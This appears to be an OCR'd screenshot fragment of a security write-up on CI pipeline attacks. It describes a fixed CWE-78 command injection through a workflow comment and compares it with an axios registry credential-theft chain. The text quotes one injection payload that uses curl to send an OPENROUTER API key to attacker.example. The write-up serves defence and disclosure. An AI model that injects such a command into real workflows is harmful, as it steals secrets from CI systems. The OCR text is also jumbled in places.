
, and AWS OIDC (OpenID Connect
issues: write
short-lived workload identity, used here instead
of long-lived API keys) in scope.
A comment body of
/review"; curl -X POST
would
attacker.example/x -d "$OPENROUTER_API_KEY
have run on the next CI build. CWE-78: OS
command injection, untrusted input
concatenated into a shell command. Found,
scoped, fixed in a four-line diff.
Two attacks, very different mechanics. axios was
a credential-theft → publish → postinstall chain at
the registry boundary. The CWE-78 was a
comment-string interpolation at the workflow
boundary. The connection: in both cases the
attacker didn't write code "in" the repo. They